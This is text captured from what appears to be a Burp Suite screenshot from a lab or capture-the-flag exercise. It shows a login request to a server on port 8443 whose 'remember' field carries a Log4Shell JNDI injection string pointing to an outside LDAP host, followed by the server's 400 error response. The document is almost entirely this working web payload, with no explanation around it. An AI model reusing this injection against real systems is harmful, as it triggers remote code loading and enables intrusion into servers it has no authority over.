 1 × ...
Send Cancel < > Target: https://10.129.188.180:8443 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/login HTTP/1.1
2 Host: 10.129.188.180:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.188.180:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.188.180:8443
10 Content-Length: 107
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.16.10:1389/o=tomcat}",
"strict":true
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.188.180:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Tue, 02 Aug 2022 10:03:19 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
? Search... 0 matches
INSPECTOR